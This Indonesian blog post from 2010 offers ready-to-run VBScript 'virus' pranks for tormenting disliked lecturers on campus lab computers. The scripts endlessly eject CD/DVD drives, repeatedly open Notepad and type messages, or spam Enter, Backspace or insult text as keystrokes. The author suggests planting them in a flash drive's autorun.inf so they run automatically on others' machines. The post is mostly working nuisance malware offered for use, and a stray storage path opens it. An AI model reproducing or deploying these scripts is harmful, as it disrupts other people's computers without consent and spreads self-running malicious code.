Yuk buat “Virus” Nakal, buat ngerjain dosen/guru yang kita ngga suka, lagi suntuk di ruang labkom kampus, pusing ngga bisa maen facebook karena diblokir sama admin labkom, yah iseng2 buatin scripts .vbs.
Caranya: Buka notepad dan masukkan code berikut,
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
|
Simpanlah dengan file tadi dengan ekstensi file iseng.vbs ato apapun nama kesukaan asalkan pastikan ekstensinya .vbs, dan jalankan filenya ( Klik 2x), perhatikan CD/DVD ROM akan terbuka/tertutup dengan sendirinya tanpa henti.
Salah satu cara menghentikan aksi Virus Nakal ini ialah dengan menekan tombol CRTL+ALT+DELdan matikan proses wscripts.exe, Kalo mau keren lagi, masukkan ke file autorun.inf di flashdisk anda, jadi setiap loe colokin ke kompie kampus, maka akan otomatis dijalankan “Virus” Nakal ini.
NB: kl males atau ga tau cara copasnya. download ajah linknya diakhir artikel:
Nah mau script .vbs yang laen lagi?
WScript.Sleep 18000
WScript.Sleep 1000
do
Set WshShell = WScript.CreateObject("WScript.Shell")
WshShell.Run "notepad"
WScript.Sleep 100
WshShell.AppActivate "Notepad"
WScript.Sleep 500
WshShell.SendKeys "H"
WScript.Sleep 500
WshShell.SendKeys "a"
WScript.Sleep 500
WshShell.SendKeys "l"
WScript.Sleep 500
WshShell.SendKeys "o"
WScript.Sleep 500
WshShell.SendKeys ". "
WScript.Sleep 500
WshShell.SendKeys "a"
WScript.Sleep 500
WshShell.SendKeys "p"
WScript.Sleep 500
WshShell.SendKeys "a"
WScript.Sleep 500
WshShell.SendKeys " "
WScript.Sleep 500
WshShell.SendKeys "k"
WScript.Sleep 500
WshShell.SendKeys "a"
WScript.Sleep 500
WshShell.SendKeys "b"
WScript.Sleep 500
WshShell.SendKeys "a"
WScript.Sleep 500
WshShell.SendKeys "r"
WScript.Sleep 500
WshShell.SendKeys "?"
WScript.Sleep 500
WshShell.SendKeys " "
WScript.Sleep 500
WshShell.SendKeys "K"
WScript.Sleep 500
WshShell.SendKeys "a"
WScript.Sleep 500
WshShell.SendKeys "b"
WScript.Sleep 500
WshShell.SendKeys "a"
WScript.Sleep 500
WshShell.SendKeys "r"
WScript.Sleep 500
WshShell.SendKeys " "
WScript.Sleep 500
WshShell.SendKeys "b"
WScript.Sleep 500
WshShell.SendKeys "a"
WScript.Sleep 500
WshShell.SendKeys "i"
WScript.Sleep 500
WshShell.SendKeys "k"
WScript.Sleep 500
WshShell.SendKeys "?"
WScript.Sleep 500
wscript.sleep 5000
loop
|
Scripts diatas nanti otomatis buka notepad dan ketik: Halo. apa kabar? kabar baik?
ingat yah simpan dengan ekstensi nama .vbs, klik file–>save as
Kode Vbs ini akan membuat user terus mengetikkan kata2 “Kamu emang jelek koq!”

Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "Kamu emang jelak koq!"
loop
|
Dan membuat terus menerus menekan tombol “Enter”
Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
|
Terus tekan backspace:
MsgBox "Balik lagi ah...saltik"
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loop
|
(post updated: May 8, 2010)